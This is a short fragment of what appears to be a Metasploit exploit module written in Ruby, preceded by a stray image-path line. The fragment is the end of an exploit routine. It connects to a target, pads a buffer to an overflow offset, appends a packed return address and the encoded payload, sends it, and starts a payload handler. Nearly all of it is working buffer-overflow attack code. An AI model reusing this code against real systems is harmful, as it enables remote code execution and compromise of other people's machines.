 connect
print_status("Sending #{payload.encoded.length} byte
payload...")
buf = 'a'*target['Ret'][0]
buf << [target['Ret'][1]].pack('V')
buf <<payload.encoded;
sock.put(buf)
handler
disconnect
end #end of exploit def
end